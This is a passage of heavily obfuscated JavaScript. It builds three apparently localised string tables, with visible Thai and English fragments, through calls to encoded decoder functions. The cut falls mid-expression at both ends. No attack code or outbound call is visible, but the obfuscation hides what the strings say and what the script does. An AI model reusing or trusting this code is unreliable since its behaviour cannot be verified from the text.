_0x50664c={};_0x50664c[_0x3e7778(0x1128,0x769,0x19ad,0xaa9,0xa7f)]=_0x1bd63c(0x742,0x1893,0x6b1,0x189a,0xb1e)+_0x35515c(0x1573,0xb50,0x1a0e,0x18a2,0x1071)+'..',_0x50664c[_0x35515c(0x527,0x7c7,0x368,0x42a,-0xdd)+_0x3e7778(0xf97,0x37e,0x4ad,0x1d14,0x747)+'mp']=_0x3e7778(0xf0e,0x13c6,0xd57,0x80d,0x1342)+_0xeecf50(0xd28,0x149a,0x19c4,0xf26,0x12d2)+_0x1bd63c(0x116e,0x1c24,0xb1d,0x1563,0x1971)+_0x166421(0x152e,0xede,0xd26,0xa46,0x188)+_0xeecf50(0x1b95,0x1d5e,0x15a3,0x1673,0x13a8)+_0x35515c(0xf82,0xa7d,0x6bf,0x130f,0x1e53)+_0x35515c(0x242a,0x12bd,0x1b69,0x1a91,0xff3)+_0x35515c(0x1574,0x10a7,0xcdc,0x181a,0x19fa)+_0x166421(-0x124,0x151,0x1c0,0x829,0xcb5)+_0xeecf50(0xece,0x2,0x643,0xa4a,0x11a5)+_0xeecf50(0x14d5,0x4a8,0x19f6,0x12e1,0x20d7),_0x50664c[_0x35515c(0x75c,0xd70,0x1121,0x1214,0x1494)+_0x1bd63c(-0x151,0x15bb,0x137,0xa56,0x875)]=_0x35515c(0x639,0x17f8,0x331,0xb21,0x635)+_0xeecf50(-0x1f3,-0x27d,0x4f4,0xb8c,0xde5)+_0xeecf50(0x15e5,0x50b,0x13f9,0xbdd,0xe7c)+_0x3e7778(0x1cb7,0x1c0e,0x12f0,0x162d,0xf2b)+_0x166421(0x1651,-0x2ef,0x177e,0x9d9,0xdba)+_0x3e7778(0x7e5,0x13d3,0x381,0x1155,0x8de)+_0x35515c(-0xa1,0x853,0x16e6,0xbfb,0x1249)+_0x35515c(0xa14,0x1c43,0x1856,0x11bf,0x6d7)+_0xeecf50(0xaa0,0x5c5,0x219e,0x1395,0x1cc7)+_0x166421(0x1a9d,0x20e6,0x202a,0x1e87,0x1a2f)+_0x3e7778(0xcec,0x5,0xdbd,0xf37,0x1d3)+'่อ',_0x50664c[_0xeecf50(-0x9fb,-0xa5c,-0x48c,0x330,0x42d)+'um']=_0x166421(0x1b29,0xd53,0x19a7,0x1275,0xf7a)+_0x1bd63c(0x12d0,0x142a,0x196,0xeeb,0xa66)+_0x35515c(0x648,0x15b0,0xe35,0x10cd,0x488)+_0x1bd63c(-0x3a0,0xff7,0x545,-0x78b,0x1dd)+'ย์',_0x50664c[_0x166421(0x1624,-0xa0,0x42a,0xc67,0x3df)]=_0x3e7778(0x563,0xa41,0xb07,-0x13,0xbd2)+_0xeecf50(-0x5,0xfae,0x3a0,0xb8c,0x877)+_0x166421(0x239c,0x1e78,0x1812,0x1ea2,0x1307),_0x50664c[_0x3e7778(0x876,-0x528,0x14b3,0x11b4,-0xd4)+'cy']=_0x35515c(0x1899,0xda9,0x9cd,0x11f2,0xddb)+_0x3e7778(0x8e0,0x1665,0xac6,0xb34,0x15e5)+_0x166421(0xb45,0x6cf,0x1361,0xe9b,0xd45),_0x50664c[_0x3e7778(0x5ed,-0x97,0x12ff,0x2c0,0x33b)]=_0xeecf50(0x128e,0x1572,0x14a6,0x16d3,0x1a5c)+_0x35515c(0x14ea,-0x2b9,-0x271,0xa9d,0x4a7),_0x50664c[_0xeecf50(-0x183,0xf9f,-0x185,0x630,-0x549)]=_0xeecf50(0x95a,0x132e,0x7ac,0x62d,0x1465)+_0xeecf50(0x23e1,0x140d,0x2671,0x1bb3,0xd3c),_0x50664c['cf']=_0xeecf50(0x5fd,0x19b4,0x128b,0x142e,0x21c0)+_0x3e7778(0xd46,0x13f0,0x9ee,0x1b72,0x95c),_0x50664c[_0x35515c(-0x562,0xea7,0x665,0x475,0x10f9)+'r']=_0x3e7778(0x1a0c,0x1de5,0x1a92,0xe4e,0x2805)+_0xeecf50(0x20ea,0x15d3,0xb05,0x12da,0x17e7)+_0xeecf50(-0x39f,-0x975,-0x9d2,0x39d,0x773)+_0x35515c(0x257f,0x1ae9,0x2262,0x190e,0x1bc9)+_0x166421(0x7d5,0x120d,0xff5,0x685,0x105)+_0x1bd63c(0x13a5,0xbdb,0x168e,0x1c66,0x17fc)+_0x35515c(0x23ef,0x1e05,0x1812,0x1ab4,0x28cc)+'ย\x20',_0x50664c[_0x166421(0xa8b,0x8ba,0xfd4,0x448,0xe2a)+_0x1bd63c(0x136d,0xd71,0x150e,0x1009,0x8c5)]=_0x1bd63c(0x1b47,0x16a4,0x2d8,0x1660,0x1054)+_0x3e7778(0x7ae,-0x2c9,0xab1,0x24f,0xa2e)+_0x1bd63c(0x79d,0xd50,0x1475,0x12d6,0x1157)+_0x35515c(0x363,0x1127,0x131b,0xfa7,0x1a4e)+_0x3e7778(0x7b5,0xfa7,0xa5e,0x81f,-0x385)+_0x35515c(0x193f,0x1bb4,0x1e01,0x125c,0x45c)+_0x3e7778(0x1c43,0x28ed,0x122c,0x29d8,0x20bb)+_0x35515c(-0x33a,-0x95b,0x4ec,0x1b5,0xd6c),_0x50664c[_0x166421(0xa9c,0x1f4e,0x13e4,0x17b3,0xa7f)+_0x1bd63c(0x124e,0xe65,0xf71,0xbf9,0xb96)]=_0x35515c(0x1a9e,0x26d5,0x1b16,0x19b5,0x25c6)+_0x3e7778(0x4f4,-0x598,0x1f5,-0x164,0xaad),_0x50664c[_0x166421(0x1365,0x1387,0x1bb,0xada,-0xd7)]=_0x35515c(0x17d5,0x152b,0x4b8,0xfe6,0x10ac)+_0x166421(0x27c4,0x1c9a,0x1952,0x1b09,0x1532)+_0x3e7778(0x97c,-0x18c,0x235,0x12a7,0xbf6)+_0xeecf50(0x10c8,0x26fa,0x24dd,0x18c6,0x1dd7)+_0xeecf50(-0xe3,0x54f,0x514,0x763,0x876)+_0x35515c(0x13f6,0x19fe,0x794,0x1041,0x1566),_0x50664c[_0x35515c(0x1959,0x11ee,0x287,0xe8a,0x112f)+'y']=_0x3e7778(0xf0e,0x419,0x1170,0x189c,0x10fb)+'อบ',_0x50664c[_0x1bd63c(-0x9f3,-0x64f,0x135,0x774,0x14b)+_0xeecf50(0x15c8,0xded,0x107d,0xb17,-0x7d)+_0x166421(-0x59c,0x125,0x12f3,0x4ad,0xf3e)]=_0x3e7778(0xdaf,0x8b6,0x287,0xdc1,0x63c)+_0x35515c(0x904,0x17,-0x5ce,0x582,0x118f)+_0x35515c(0x1c57,0xfd8,0x22f5,0x1693,0x1d58)+_0x1bd63c(0x1bc,-0x4e4,0x27b,0x386,0x19d)+_0x166421(0x12dc,0x77f,0x49a,0xa66,0x722)+_0x3e7778(0xe3c,0x726,0x19a7,0x13fa,0x1c02)+_0x35515c(-0xa6e,0x745,-0x217,0x199,0xa05)+_0xeecf50(-0xa7e,0xa09,0xb1d,0x1d6,0xe52)+_0x1bd63c(0x8fd,0x73f,0x366,0xecf,0x868)+_0x35515c(-0x401,0x376,-0x301,0x24d,-0x6eb)+_0xeecf50(-0x3db,-0x28e,0xea1,0x381,-0x88c)+_0x1bd63c(0xd06,0x25e7,0xa95,0x1bd8,0x18c1)+_0x3e7778(0xbd6,0x12f5,0xd35,0x1992,0x11e2)+_0x166421(0x531,0xe89,0xd0d,0x109b,0xc09)+_0x3e7778(0x12c2,0x210d,0xca5,0x1138,0x4ec)+_0x35515c(0x1094,0x9ea,0x1a6,0x371,-0x45d)+_0x166421(0x196e,0x1e12,0x21c8,0x1381,0xac5)+_0xeecf50(0x1207,0x1840,0x17b3,0x1d45,0x18d1)+_0x1bd63c(0x14ee,0x1107,0x1674,0x23ae,0x1b7b)+_0x1bd63c(0x14ac,0x1c9c,0x1a75,0x1faf,0x13b2)+_0x3e7778(0x131a,0x1c8f,0x1075,0xdfe,0x5cb)+_0x35515c(0x133b,0x133a,0x1aef,0x1207,0x1696)+_0x3e7778(0x151a,0x2302,0xf87,0x153e,0xced)+_0xeecf50(0x1ef6,0x2503,0x209c,0x1a7d,0x1070)+_0x1bd63c(0x11d3,0x1560,0x1135,0x12fa,0x1067),_0x50664c[_0xeecf50(0x10ac,0xba5,-0x1ff,0xa44,0x9e1)]='กด',_0x50664c[_0xeecf50(0x1a74,0x65e,0x7ad,0xd90,0xd75)+_0xeecf50(-0x442,0xcb9,0xac7,0xe6,0x868)]=_0x3e7778(0x2050,0x2640,0x21e0,0x1a0b,0x2ddb)+_0x1bd63c(0xc9f,0x170,0x1137,0x44e,0x59a)+_0x3e7778(0x1988,0x22b3,0xe06,0x113b,0x14e3)+_0x166421(0x10a7,0x114c,0x6c6,0x11c3,0x778)+_0x3e7778(0x1b95,0xf38,0xe16,0x219f,0x1b52)+'ด',_0x50664c[_0x1bd63c(0x278,0x6a3,0xbef,0x10c6,0x90b)+_0x3e7778(0x17f0,0xc27,0x2113,0x25d1,0x20b1)]=_0x3e7778(0x1b57,0x1188,0x1ed7,0x1475,0x14cb)+_0x1bd63c(0x2270,0x11b0,0x1ee3,0x119c,0x1961)+'ว้',_0x50664c[_0x3e7778(0x11c6,0x137d,0x185d,0x1f4e,0x164e)+'y']=_0x35515c(0x131,0x16b,0xc1e,0x652,-0x5db)+_0x166421(0x1f91,0x1a2c,0x11d0,0x1a8b,0x27df)+_0x3e7778(0x200e,0x160a,0x1474,0x1634,0x21ac)+'ุณ';var _0x2be879={};_0x2be879[_0x3e7778(0x1128,0x400,0x1eb2,0xf9b,0x5f6)]=_0x166421(0x1aa5,0x2508,0x11d9,0x1a0d,0x2588)+_0x166421(0x188f,0x28b2,0x1bfd,0x1ee2,0x291d)+_0x1bd63c(0x55f,0x11bc,0x1660,0x336,0xf65)+_0x166421(0x2647,0x1ba8,0x1872,0x180d,0x160b),_0x2be879[_0x35515c(0x8a6,-0x39e,-0x9fa,0x42a,0xaf4)+_0x1bd63c(0xc2b,0x5c,0x7a0,0x8eb,0xadc)+'mp']=_0x35515c(0x26,-0x1ec,0xdf4,0x779,0x324)+_0x3e7778(0x1d55,0x1e97,0x18c9,0x147d,0x200d)+_0x166421(0x16d9,0x1dfa,0x254a,0x1c91,0x1cb8)+_0x1bd63c(-0x202,-0x5ac,0x75c,0xb4e,0x86b)+_0x35515c(0x25aa,0x16d2,0x20a8,0x1b05,0x19a3)+_0x1bd63c(0xf5d,0x14ae,0x2091,0x2187,0x14ea)+_0x166421(0x51,0x13ad,-0x130,0x99d,0x106b)+_0x35515c(0x26b0,0x11f8,0x1003,0x1916,0x11d2)+_0x166421(0xd1c,0xe47,0xc4f,0x158b,0xb82)+_0x35515c(0xb70,0x1502,0xe2,0x9af,0xc51)+_0x166421(0xd7f,0x85a,-0x6af,0x5b4,-0x172)+_0x35515c(0x12b6,-0x68e,0xa31,0x66e,0x12fa),_0x2be879[_0xeecf50(0xc8b,0x979,0x12cb,0x111a,0x1a1c)+_0x166421(0x162a,0x1780,0x9fc,0xb72,0x55)]=_0xeecf50(0x911,0x1acd,0xc78,0x1698,0x1338)+_0xeecf50(0x1fc1,0x1365,0x2109,0x1795,0x181e)+_0x3e7778(0x1a4a,0x1e51,0x26a4,0x2202,0x1f14)+_0x1bd63c(0xe03,0xf01,-0x5b6,0xc65,0x291)+_0x35515c(0x14ec,0xd6e,0xde8,0x1b79,0x1948)+_0x3e7778(0x2069,0x1e74,0x2532,0x12a0,0x1bac)+_0x3e7778(0xbbd,0xb0d,0x980,0x160b,0x3fd)+_0x35515c(0xcc9,0x16e6,0x1745,0x17ad,0x1c5d)+_0x3e7778(0x1af6,0xd65,0x12c6,0xf78,0x2227)+_0xeecf50(0x14f3,0x1941,0xfc0,0x1787,0x1fb8)+_0x35515c(-0xa13,0xac,0x9eb,0x1da,-0x99f)+_0x1bd63c(0x9b4,0x151d,0xee6,0x15c5,0x1451)+_0x1bd63c(0x4a1,0xf24,0x23f,0x2f,0x155)+_0x1bd63c(0xc75,0x25f,0x24e,0xdb3,-0x52)+_0x35515c(0x1103,0x403,-0x244,0x99f,0x4a5)+_0x3e7778(0x1c3c,0x289a,0x1f2d,0x1ebf,0x24f8)+'r.',_0x2be879[_0x3e7778(0x6b2,0x147d,-0x200,0x144a,0x20)+'um']=_0x3e7778(0x19b8,0x1556,0x14e5,0x16f4,0x1a15)+_0x166421(0x1ed2,0x794,0xa2d,0x1297,0x18dd)+_0x3e7778(0x1cdd,0x224d,0x1651,0x1f9f,0x2267)+_0xeecf50(0x1a3a,0xc75,0x207a,0x136f,0x978)+_0x166421(0xd82,0x1acf,0xe08,0x11d9,0x126b)+_0x3e7778(0x18eb,0xf59,0x157b,0x1c11,0xee3)+_0x3e7778(0x1036,0x3ad,0x153f,0x16ed,0x13b3),_0x2be879[_0x35515c(0xb68,0x236,0xf6b,0xb9d,0x398)]=_0x35515c(0x2e4,-0xf0,0x547,0xb50,0x100e)+_0xeecf50(0xda6,0x13d0,0x3a9,0xabc,0x13f8)+_0x35515c(0x1e64,0x189b,0x2207,0x1bd7,0x1fa0),_0x2be879[_0x3e7778(0x876,0x5a6,0x616,0x6e7,0xde4)+'cy']=_0x1bd63c(0x238c,0x1da4,0x1ede,0x1558,0x16a2)+_0xeecf50(-0x6c0,0x8e4,0xf9b,0x226,0x802),_0x2be879[_0x166421(-0x11c,0x281,0x379,0x42f,-0x626)]=_0xeecf50(0xbde,0x4fd,0x18eb,0x123e,0x1adc)+_0x3e7778(0x1c7e,0x29f4,0x1035,0x1e37,0x1a9e),_0x2be879[_0x3e7778(0x9b2,-0x3e7,0x15c2,0xd81,0x7cf)]=_0x166421(0x84c,0x22a,0x84f,0x7f1,0x14dc)+_0x35515c(0x2ad0,0x1c92,0x1224,0x1cad,0x212b),_0x2be879['cf']=_0x3e7778(0x17b0,0x1208,0x16fc,0x11f2,0x17c7)+_0x35515c(0x29f,0xbb2,-0x1ab,0xabe,0xa2f),_0x2be879[_0xeecf50(-0x777,-0x6c7,-0x443,0x37b,0x756)+'r']=_0x3e7778(0x11aa,0x1b0d,0x89d,0xda8,0x8c8)+_0x166421(0x85,0xf0b,-0x2f5,0xb52,0x1822)+_0x3e7778(0x1013,0xc85,0x1b1f,0xe2c,0x5ff)+_0x3e7778(0x1293,0x1a51,0x15f4,0x8da,0x1eb9)+_0x35515c(-0x32d,0x8bf,-0x52f,0x6cf,0x404)+_0x3e7778(0xc66,0x4dd,0x1861,0x13b2,0x1d3)+_0x166421(0x561,0x14bb,0x13dd,0x773,0xdee)+_0x3e7778(0x10c2,0x10da,0x1aca,0x8ad,0x18d2)+_0x1bd63c(-0x16f,-0x2e3,0x1cf,0x1025,0x6d6)+_0x1bd63c(0x1913,0xd7a,0x8d4,0xd87,0x14f8)+_0x1bd63c(0x1daa,0x1459,0x1e9e,0x1115,0x18a6)+_0xeecf50(0x1f48,0x1898,0x222a,0x1828,0x1bb0)+'r\x20',_0x2be879[_0x166421(-0x938,0x847,-0x45b,0x448,0x13e)+_0x3e7778(0xd80,0xf62,0x287,0x16fc,0xaa5)]=_0x3e7778(0x1a97,0x2516,0x1b23,0x18e8,0x1cb9)+_0x35515c(0xab1,0x115c,0x8a8,0x1663,0x8d2)+_0x166421(0x6d3,-0x147,0x10bb,0xb13,0x102a)+_0x35515c(0x127b,0x1618,0x123e,0x1b41,0x1f05)+_0x35515c(0x633,0x348,0x487,0x83e,-0x576)+_0x166421(0x1d22,0x1f1f,0x1b00,0x1349,0x14bd)+_0x1bd63c(0x1300,0x190a,0xaf0,0x1f0c,0x1633),_0x2be879[_0x3e7778(0x1971,0x21ca,0x1301,0x19e9,0xeba)+_0x35515c(0xeec,0x4c7,0x10c5,0xdc9,0x9f3)]=_0x3e7778(0x1b92,0x2613,0xed1,0x16bc,0x149c)+'e',_0x2be879[_0x1bd63c(0x1284,0xba,0x3c3,0x770,0x7dd)]=_0xeecf50(0xdc,0xb21,-0x6b2,0x57a,0x4c)+_0x3e7778(0x1180,0x1487,0xa2c,0x4bc,0x1df2)+_0x166421(-0x46a,0x104e,0xf2b,0x907,-0x224)+_0x35515c(0x1ab1,0x1422,0xe45,0xc60,0x7ff)+_0x166421(0x1d5f,0xa56,0x1b41,0x1099,0xd5d)+_0x35515c(-0x4eb,-0x905,0x610,0x27d,0x30e)+_0xeecf50(0x1389,0x25,0xd8c,0x551,-0x25),_0x2be879[_0x3e7778(0x1112,0x11ea,0xc23,0x1f78,0x485)+'y']=_0x166421(0x1540,0x218,0x4af,0xc1a,-0x17d)+'la',_0x2be879[_0x166421(0x929,-0x1c9,0xf94,0x448,0x1276)+_0x1bd63c(-0x23e,0x1739,0xf95,0x2bb,0x9de)+_0x1bd63c(-0x9af,-0x4db,0x961,-0x4e2,0x1b0)]=_0x3e7778(0x1f83,0x1b45,0x13e0,0x2bbe,0x1691)+_0x3e7778(0x1fe6,0x1269,0x1c13,0x121f,0x1811)+_0x1bd63c(0x1981,0x1339,0x18b7,0xcb5,0xc64)+_0xeecf50(0x1022,0x214a,0x20b8,0x18fa,0x261a)+_0x3e7778(0xbe3,0x81a,-0x278,-0x18f,0x44d)+_0xeecf50(0xdbf,0x1252,0x9b0,0x470,-0x8a9)+_0x3e7778(0x1661,0x1962,0x1301,0xcb3,0xef6)+_0xeecf50(0x1108,0x1722,0xa4b,0xf30,0x1ad2)+_0x166421(0x236d,0x2ae0,0x1c61,0x1ce3,0x2836)+_0x1bd63c(0x838,0x12a9,0x650,0xb0d,0xea5)+_0x166421(0x1a4f,0x80b,0xaf9,0x12d8,0x1524)+_0xeecf50(0x2231,0x1b70,0x1189,0x1b81,0x2280)+_0x3e7778(0x11d4,0xc44,0xc3c,0x13c4,0x1d88)+_0x3e7778(0x1507,0xb13,0xe1c,0x15f7,0x897)+_0x3e7778(0x735,0xe8c,0x120e,-0x3a0,0xcc2)+_0x35515c(0x1504,0x207a,0x2229,0x1702,0x1d49)+_0xeecf50(0xd83,0x1195,0x5ee,0xe9b,0x5ce)+_0x35515c(0x40c,0x71a,0x176c,0x926,0x1526)+_0x166421(-0x2c6,0x35d,0xad5,0x3df,-0x863)+_0x3e7778(0x18ba,0xbd1,0x1d92,0xf5d,0x244a)+_0xeecf50(-0x2f4,-0x678,0xbd1,0x5ff,0xb79)+_0x35515c(0xd79,0x5b4,0xd1d,0x34b,0x988)+_0x166421(0x56e,0x298,-0x537,0x84c,0xec1)+_0x1bd63c(0x16ed,0x9f4,0x2206,0x1a2f,0x1399)+_0xeecf50(0x22f6,0xec0,0x1ea3,0x1966,0x221d)+_0x3e7778(0xac5,0x85d,-0x24,0x31d,0x1082)+_0x1bd63c(0x1d5e,0x1b67,0x1929,0x1048,0x1b3c)+_0x1bd63c(-0x4f4,0xdeb,0x4b1,0x133b,0x50c)+_0x35515c(0x816,0x796,0x1057,0x9ce,0x9f6)+_0x3e7778(0xa6d,0xde3,0x164c,0x390,0xc67)+_0x35515c(0x1038,0x760,0xadf,0x13a5,0x1774),_0x2be879[_0xeecf50(0xa49,0x1157,0x1127,0xa44,0xd41)]=_0x3e7778(0x103c,0x16f1,0x1b57,0x8e2,0x1527),_0x2be879[_0xeecf50(0x7f7,0x540,0x34d,0xd90,0x16f0)+_0x3e7778(0x468,0x415,0xb63,0x7b5,0xb12)]=_0x3e7778(0xdd8,0x1179,0x18a7,0x280,0xe85)+_0xeecf50(0x417,0x3ab,-0x285,0x87a,0x1d3)+_0x35515c(0xa2,0x162,0x11d,0xd8e,0x199)+_0x3e7778(0x181f,0x1e94,0x1e40,0x25a9,0x1af4)+_0xeecf50(-0x46a,0x9d5,0xa61,0x1c9,-0x8f4)+_0x166421(0x1ab1,0x245a,0x128c,0x1c55,0x2259),_0x2be879[_0x3e7778(0xdc6,0x1530,0x786,0xa89,0x23e)+_0x3e7778(0x17f0,0xf7a,0x1255,0x1f04,0x1111)]=_0x3e7778(0xfad,0xe9e,0x40f,0xd95,0x11f0)+_0x166421(-0x643,0xaa1,-0x47f,0x238,-0x5ef)+'un',_0x2be879[_0x3e7778(0x11c6,0x18ba,0xb15,0xea4,0x1a1b)+'y']=_0x35515c(0x1260,0x260c,0x2085,0x190a,0x14c0)+_0x1bd63c(0x2382,0x1982,0x2883,0x20a3,0x1a90)+'e';var _0x2f42e4={};_0x2f42e4[_0x35515c(0x1bfa,0x1987,0x106a,0xea0,0xfed)]=_0xeecf50(0xeaf,0x562,0x47a,0xd01,0x1ac3)+_0x1bd63c(0x21c4,0x1df9,0x1a69,0x1072,0x18b1)+_0x1bd63c(0x2679,0x1a17,0x2446,0x246d,0x18c2),_0x2f42e4[_0x166421(0x53b,-0x2f4,0xddb,0x4f4,0x1230)+_0x35515c(0x523,0x7ae,0x10f3,0xd0f,0xa51)+'mp']=_0x166421(-0x418,0xa13,-0x399,0x4b3,0xdcc)+_0x35515c(0xd98,0x70,-0xc1f,0x1db,-0x432)+_0xeecf50(0x16bf,0x1ad5,0x10ff,0x1c41,0x1077)+_0xeecf50(0x14cd,0x1706,0x10ad,0xb5f,0x19f)+_0x35515c(-0x5f3,-0x104,0x1013,0x1c4,-0x3ac)+_0x166421(0x5f8,0x52c,0x866,0xc78,0xa29)+_0x3e7778(0x1d14,0x11e4,0x1538,0x2951,0x2a46)+_0x1bd63c(0x1a49,0xb1c,0x5d1,0xf03,0xdf3)+_0x3e7778(0x1a6b,0x202f,0x1dae,0x11f4,0x1cad)+_0x3e7778(0x721,0x1009,0xb4f,-0x27c,0x1462)+_0x1bd63c(0x3f6,0x10d5,0xfab,0x1c0,0xef0)+_0x35515c(0x5a2,0x171c,0x53c,0xc0d,0x1fb)+'y.',_0x2f42e4[_0x1bd63c(0x1692,0x634,0x1ba1,0x11e7,0xfe1)+_0x35515c(0xabe,0x1b3,0xcc8,0xaa8,0x104b)]=_0x35515c(0x1c42,0x14b1,0x22f0,0x190b,0x249d)+_0x1bd63c(0x24e0,0x1eab,0x12bc,0x1375,0x18bc)+_0x1bd63c(0xfaf,0x1273,0x122c,0xc2e,0xddb)+_0x166421(0x2066,0x12c9,0x1f3a,0x1564,0x1c31)+_0x1bd63c(0xe3f,-0xba9,-0x9a9,-0x692,0x93)+_0x3e7778(0x17d1,0x1829,0x1b92,0x131e,0x2158)+_0x1bd63c(0x1685,0x10ef,0x1c59,0x1622,0x10db)+_0x35515c(0xc00,0x9fd,0x1237,0xcd9,0xb31)+_0x1bd63c(0x9ea,0x95d,-0x790,-0xec6,-0x5b)+_0xeecf50(0x3a5,0x9e3,-0xa43,0x13c,-0x74a)+_0x35515c(0x185f,0xa5c,0x13aa,0xa63,-0x5c)+_0xeecf50(0x14ec,0x1087,0x16b0,0xddc,0x117c)+'.',_0x2f42e4[_0xeecf50(-0x456,-0x45f,-0xaea,0x330,-0x451)+'um']=_0x166421(0x270,0x11b7,0xa8e,0x571,-0x4fa)+_0xeecf50(0x1505,0x1c50,0x252a,0x1c41,0x1dfc)+_0x166421(0x917,0x13c,0x148b,0xd23,0x3ee)+_0xeecf50(-0x236,0x891,0xcfd,0x420,-0x2de)+_0x35515c(0x91e,0x136c,0xe9b,0xe88,0xe67),_0x2f42e4[_0x1bd63c(-0x1ee,0xa29,-0x3b4,-0x407,0x96a)]=_0x166421(0x4c8,0xe7c,-0x180,0x4b3,-0x54d)+_0xeecf50(0x2c4,0x777,0x319,0xe1,0x550)+_0x35515c(0x94c,0x72,0x199a,0xba9,0x7ef)+'.',_0x2f42e4[_0x1bd63c(0x74e,0xda6,-0x59e,-0x9df,0x3bb)+'cy']=_0xeecf50(-0x655,-0x673,0x10a6,0x680,0x7f9)+_0xeecf50(0x1612,0x1d9c,0x16f5,0x1991,0x1d90)+_0x166421(0x11cc,0x8dd,0x38d,0xd25,0x1916),_0x2f42e4[_0x35515c(0x62c,-0x753,0x1135,0x365,0x10aa)]=_0x1bd63c(0xd0b,0x45d,-0x3eb,0x393,0x14f)+_0x1bd63c(0x28d,0x1b60,0xb83,0xa59,0xd36),_0x2f42e4[_0x1bd63c(-0x5b1,0x1337,0xdba,-0x75d,0x4f7)]=_0x1bd63c(0xa03,-0x5e0,-0x135,-0x932,0x4f4)+_0x1bd63c(0x216c,0x20df,0x10a5,0x1baa,0x1a7a),_0x2f42e4['cf']=_0x166421(0x1940,0x1c85,0xb43,0x15f2,0xc33)+_0xeecf50(0x1259,0xfa5,0x3b,0x9c4,0x24a),_0x2f42e4[_0x3e7778(0x6fd,-0x42a,0x5c1,0x3a7,-0x71f)+'r']=_0xeecf50(0x5df,0x20bc,0x117e,0x1355,0x16a2)+_0x3e7778(0x12bd,0x2006,0x1afd,0x1736,0xc5a)+_0x35515c(0xa4,0x1835,0x348,0xb9f,0x1948)+_0xeecf50(0xeed,0x1734,0x1a61,0x190a,0x19b4)+_0xeecf50(0x178f,0x135a,0x168b,0x125a,0xc72)+_0xeecf50(0xd38,0x189e,0xca9,0xb4e,0xc3d),_0x2f42e4[_0xeecf50(-0x4df,0x279,0x7a8,0x284,-0x7bd)+_0x1bd63c(0xff0,0x971,0x1208,-0x12e,0x8c5)]=_0xeecf50(0x118b,0x1edd,0x152e,0x1716,0xb59)+_0x166421(0x190b,0x1c4,0x356,0xff8,0x1d46)+_0x166421(0x2a49,0x1bca,0x1e46,0x1e1a,0x1cf5)+_0xeecf50(0x211f,0x1346,0x1282,0x1b28,0x1cb4)+_0xeecf50(0x47c,-0xd68,-0xd6,0xe1,-0x9dd)+_0x3e7778(0x1457,0x1b85,0x124a,0x625,0x2003)+_0x35515c(0x1bc7,0x13ab,0xe45,0x1154,0x2fb)+_0xeecf50(0x4a1,0xacb,0x13f6,0xc9f,0x1a3b),_0x2f42e4[_0x3e7778(0x1971,0x1339,0x231d,0x1dc7,0xce0)+_0xeecf50(0x13c9,0x1322,0x1088,0xccf,0xc5)]=_0xeecf50(0x787,-0x57d,0x13be,0x7e7,0x5a7)+_0xeecf50(0x193c,0xf61,0x1122,0x199d,0x12de),_0x2f42e4[_0x166421(-0x298,0x669,-0x54,0xada,0x47f)]=_0x166421(0x19d9,0x17a4,0x1012,0x132b,0x664)+_0x3e7778(0x121f,0x1c03,0x104f,0x4be,0x1977)+_0xeecf50(0x8d9,0x171b,-0xa,0x8da,-0x187)+_0x166421(0x1053,0x2030,0x12fb,0x12cb,0x17da)+_0x35515c(0xfc4,-0x5a5,0x2f2,0x5eb,0x6e3)+_0x3e7778(0x100d,0xa54,0x1a24,0x11c4,0x253)+_0x3e7778(0x972,0x1380,0x7b3,0x64a,0x1735)+_0x3e7778(0xecb,0x1cd2,0x1bad,0xb16,0x145e)+_0xeecf50(0xde1,0x138e,0x9a2,0x79a,0x1408)+'y',_0x2f42e4[_0x1bd63c(0x148b,0x661,0x4ce,0x1840,0xc57)+'y']=_0x1bd63c(0x849,0x2d,0x6fc,0x13f,0x274)+_0x3e7778(0x1632,0x176f,0xe0d,0x1057,0x1607),_0x2f42e4[_0x35515c(-0x12e,0x8f8,0x70b,0x37e,-0x696)+_0x35515c(0x1923,0x1750,0x160f,0xc11,0x95c)+_0xeecf50(0x4bc,0xd6e,-0xa0e,0x2e9,0x87c)]=_0x1bd63c(0xe03,0x16d1,0x1ae5,0x1e16,0x15dd)+_0x1bd63c(0x1b68,0xa61,0x481,0x1678,0xcfb)+_0x35515c(0x2795,0x256d,0x22ef,0x1d50,0x1297)+_0x166421(0x124e,0x1c54,0x1ba2,0x10ee,0xff8)+_0xeecf50(0x341,0x28d,0x109c,0x7f9,0x1497)+_0x1bd63c(0x1f2e,0xeb3,0x1f39,0x119f,0x1b52)+_0x3e7778(0x15cd,0xe62,0x1c5a,0x102b,0x7d7)+_0x1bd63c(0xcfc,-0x19a,-0x9e9,0x1068,0x2a4)+_0x1bd63c(0x1ae7,0x1130,0x1da9,0x2321,0x1b71)+_0x1bd63c(0x1ba,0x2e7,0x1c9e,0x6ef,0xe8a)+_0x1bd63c(0xf92,0x26a7,0x1ef3,0x14cc,0x1b0b)+_0x1bd63c(0x18b3,0xc8f,0x1b53,0x1c4f,0x13e3)+_0x35515c(0x1572,0x825,0x1b60,0x10a7,0x28e)+_0x166421(0xbe0,0x579,0xdcc,0xff8,0x129f)+_0x35515c(0x1e20,0xed3,0x1606,0x103d,0x1e17)+_0x1bd63c(0xc28,0x49a,0x11b4,0x9d5,0x3cb)+_0x166421(0x117f,0x1088,-0x3f2,0x9ce,0x4c3)+_0x3e7778(0x1ad4,0x1e2f,0x1ccd,0x1ce3,0xdf3)+_0x1bd63c(0xd7c,0x16ba,0x12af,0x1179,0xee8)+_0x166421(0x16b1,0x15ff,0x1b34,0x1144,0xf8a)+_0x35515c(0x1e93,0x296e,0x1b82,0x1c33,0x25d7)+_0x1bd63c(0x670,0x1e05,0x1261,0x1302,0x134d)+_0x1bd63c(0x324,0xe9,0x72c,0x1879,0xe0a)+_0x35515c(0x176b,0xc32,0x16d1,0x93e,-0x191)+_0x3e7778(0xe88,0x4a1,0xba7,0xa47,0xafc)+_0x3e7778(0xd52,-0x11e,-0x3a,0x13a0,0x1b75)+_0x35515c(0x17f,0x2d4,0xe07,0x759,0x3e0)+_0x3e7778(0x17ce,0x1ee5,0x23bb,0x1fb0,0x17a3)+_0xeecf50(0x928,0xf7a,0x2070,0x124b,0xba0)+_0x166421(0x18bb,0x8fd,0x1b6e,0x1161,0x91b)+_0x35515c(0x81d,0x9f8,0xbd1,0xac0,-0x2c1)+_0x3e7778(0x1295,0x6e6,0x84f,0x1f40,0x1518)+_0x35515c(0x184f,0x1837,0x550,0xce9,0x1551)+_0xeecf50(0x796,0xe65,0xcc,0xe14,0x11f2)+_0xeecf50(0x109d,-0x286,-0x178,0x8e6,0x144a)+'h.',_0x2f42e4[_0x35515c(0xc5f,0xda9,0x67d,0xb3e,0xf15)]=_0x3e7778(0xc75,0x7ca,0xc2d,-0x1b6,0x12ba),_0x2f42e4[_0x3e7778(0x1112,0x132d,0x18e2